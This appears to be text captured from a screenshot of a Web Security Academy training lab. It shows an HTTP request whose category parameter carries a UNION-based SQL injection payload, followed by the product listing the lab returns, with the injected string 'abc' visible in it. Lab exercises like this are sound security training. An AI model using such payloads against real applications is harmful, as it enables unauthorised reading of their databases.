 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'union+select+null,'abc'-- HTTP/2
2 Host: 0a6600280463431b82f5434300c10034.web-security-academy.net
3 Cookie: session=8hCI1vKIIAWmxjxHNLs8UHTz1KysOkkn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
Babbage Web Spray View details
Pest Control Umbrella View details
Fur Babies View details
More Than Just Birdsong View details
abc